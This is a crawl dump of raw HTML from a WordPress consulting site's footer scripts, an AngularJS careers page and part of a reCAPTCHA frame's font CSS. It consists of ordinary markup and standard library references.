<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/jquery.countdown.js?ver=1.6.3" id="stm_jquery.countdown-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/main.js?ver=1.6.3" id="stm_zoom_main-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/peoplesolutionscenter.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="//peoplesolutionscenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//peoplesolutionscenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://peoplesolutionscenter.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=4.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=4.0.2" id="stm_megamenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfjRrwiAAAAAKyP0UGXaHp7U4Ggcuejc6D5gQRt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfjRrwiAAAAAKyP0UGXaHp7U4Ggcuejc6D5gQRt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="stm_hb_scripts-js-before">
/* <![CDATA[ */
	var stm_sticky = '';



//# sourceURL=stm_hb_scripts-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/app.js?ver=1.3.13" id="stm_hb_scripts-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/sticky.js?ver=1.3.13" id="stm_hb_scripts_sticky-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peoplesolutionscenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peoplesolutionscenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<style type="text/css">
    .stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a{
   color: #000 !important;
}
</style>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://hire.myavionte.com/app/careers/
body_size: 970
content:
<!DOCTYPE html>

<html lang="en" ng-app="mycompas.careers" ng-strict-di>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width">

    <title>Careers</title>

    <link rel="stylesheet" href="./lib/blueimp-file-upload/css/jquery.fileupload.css">
    <noscript><link rel="stylesheet" href="./lib/blueimp-file-upload/css/jquery.fileupload-noscript.css"></noscript>

    <link rel="stylesheet" href="./dist/css/crs-index.min.css">
    <link rel="stylesheet" href="./lib/angular-datepicker/angular-datepicker.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans|Open+Sans+Condensed:700,300|Source+Sans+Pro|Roboto|Roboto+Condensed:400,300|Armata|Montserrat|Lato">
    <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/bootstrap/3.1.1/css/bootstrap.min.css">

    <script type="text/javascript">
      window.CareersGoogleTranslate = {
        loaded: false,
        initialized: false,
        disabled: false
      };

      function googleTranslateElementInit() {
        // Called by Google once the translate script has loaded.
        // We intentionally defer widget creation so WCAG themes can disable it.
        window.CareersGoogleTranslate.loaded = true;
      }
    </script>
    <script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  </head>
  <body id="compas-careers-body">
    <div id="google_translate_element"></div>
    <main class="compas-careers" notify-height-change>
      <div ui-view></div>
      <div class="clearfix"></div>
    </main>

    <script type="text/javascript" src="./lib/jquery/dist/jquery.min.js"></script>

    <script type="text/javascript" src="./lib/angular/angular.min.js"></script>
    <script type="text/javascript" src="./lib/angular-resource/angular-resource.min.js"></script>
    <script type="text/javascript" src="./lib/angular-route/angular-route.min.js"></script>
    <script type="text/javascript" src="./lib/angular-sanitize/angular-sanitize.min.js"></script>
    <script type="text/javascript" src="./lib/angular-cookies/angular-cookies.min.js"></script>
    <script type="text/javascript" src="./lib/angular-animate/angular-animate.min.js"></script>
    <script type="text/javascript" src="./lib/angular-sanitize/angular-sanitize.min.js"></script>
    <script type="text/javascript" src="./lib/angular-messages/angular-messages.min.js"></script>
    <script type="text/javascript" src="./lib/angular-datepicker/angular-datepicker.min.js"></script>

    <script type="text/javascript" src="./lib/angular-ui-router/release/angular-ui-router.min.js"></script>
    
    <script type="text/javascript" src="./lib/lodash/dist/lodash.min.js"></script>

    <script type="text/javascript" src="./lib/api-check/dist/api-check.min.js"></script>
    <script type="text/javascript" src="./lib/angular-formly/dist/formly.min.js"></script>
    
    <script type="text/javascript" src="./lib/angulartics/dist/angulartics.min.js"></script>
    <script type="text/javascript" src="./lib/angulartics-ga/dist/angulartics-ga.min.js"></script>

    <script type="text/javascript" src="./lib/moment/min/moment.min.js"></script>

    <script type="text/javascript" src="./lib/pubsub-js/src/pubsub.js"></script>
    <script type="text/javascript" src="./lib/masonry/dist/masonry.pkgd.min.js"></script>
    <script src="https://www.gstatic.com/firebasejs/3.4.0/firebase.js"></script>

    <script src="./dist/R-4436/site.min.js"></script>
    <script src="./dist/R-4436/templates.min.js"></script>


    <script type="text/javascript" src="./lib/blueimp-file-upload/js/vendor/jquery.ui.widget.js"></script>
    <script type="text/javascript" src="./lib/blueimp-file-upload/js/jquery.iframe-transport.js"></script>
    <script type="text/javascript" src="./lib/blueimp-file-upload/js/jquery.fileupload.js"></script>
    <script type="text/javascript" src="./lib/nya-bs-select.2.1.5.min.js"></script>
    <script src="https://netdna.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjRrwiAAAAAKyP0UGXaHp7U4Ggcuejc6D5gQRt&co=aHR0cHM6Ly9wZW9wbGVzb2x1dGlvbnNjZW50ZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oxqt7r2dwq8q
body_size: 48881
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
